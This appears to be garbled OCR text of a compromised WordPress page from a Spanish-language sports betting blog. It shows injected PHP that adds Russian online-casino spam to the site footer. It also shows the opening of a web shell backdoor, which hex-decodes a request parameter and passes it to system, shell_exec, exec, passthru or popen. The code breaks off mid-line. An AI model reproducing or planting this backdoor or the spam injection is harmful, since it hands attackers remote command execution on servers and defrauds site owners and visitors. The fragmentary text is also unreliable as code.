
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
BLOG PRONOSTICOS
DEPORTIVOS